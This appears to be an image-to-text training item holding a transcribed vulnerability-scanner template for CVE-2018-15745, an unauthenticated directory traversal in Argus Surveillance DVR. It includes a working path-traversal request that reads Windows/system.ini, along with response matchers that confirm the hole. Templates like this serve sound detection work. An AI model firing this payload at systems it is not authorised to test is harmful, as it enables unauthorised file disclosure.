Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2018-15745

info:
  name: Argus Surveillance DVR - Directory Traversal
  author: gy741
  severity: high
  description: Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory Traversal, leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE parameter.
  reference: http://hyp3rlinx.altervista.org/advisories/ARGUS-SURVEILLANCE-DVR-v4-UNAUTHENTICATED-PATH-TRAVERSAL-FILE-DISCLOSURE.txt
  tags: cve,cve2018,argussurveillance,lfi

requests:
  - method: GET
    path:
      - "{{BaseURL}}/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="

    matchers-condition: and
    matchers:
      - type: status
        status:
          - 200

      - type: word
        part: body
        words:
          - "for 16-bit app support"
          - "[drivers]"
        condition: and
</code> 